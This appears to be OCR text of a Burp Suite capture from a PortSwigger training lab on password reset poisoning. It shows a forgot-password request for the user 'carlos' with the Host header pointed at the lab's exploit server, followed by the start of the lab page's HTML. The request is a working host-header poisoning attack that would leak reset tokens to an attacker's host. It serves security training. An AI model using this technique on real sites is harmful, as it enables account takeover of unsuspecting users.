 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/1.1
2 Host: exploit-0ab4005203cfafa1c07a023801f5000a.web-security-academy.net
3 Cookie: _lab=
47%7cMC0CFQCBVmUTe%2bsHiGngNDHOavRx0y9QSQIUY2TznJja7ATamB1zF3UPTYlhSL%2fWHGgLyLVvYfHu3KBQ2Xj
FHwe%2b6lQzy2XGwvS6dy%2bCNaY842a75L03t5jExpRLW23EQas%2bphTBo6w3rtsZmMiLIZoxGCAgrKF%2bJlI9ksS
dOF3dMh5K; session=Tnc7LFFnIvdtrTIQUtmihj5RVMJRF5A9
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a7a003e03b3af5ec0070203002b0055.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a7a003e03b3af5ec0070203002b0055.web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=njacXJa6RFsD6Yny9xkeG1mCKfWZqQCH&username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2753
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#66;&#97;&#115;&#105;&#99;&#32;&#112;&#97;&#115;&#115;&#119;&#111;&#114;&#100;&#32;&#
114;&#101;&#115;&#101;&#116;&#32;&#112;&#111;&#105;&#115;&#111;&#110;&#105;&#110;&#103
;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic password reset poisoning
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0ab4005203cfafa1c07a023801f5000a.web-security-academy.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/password-reset-poiso
ning/lab-host-header-basic-password-reset-poisoning'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>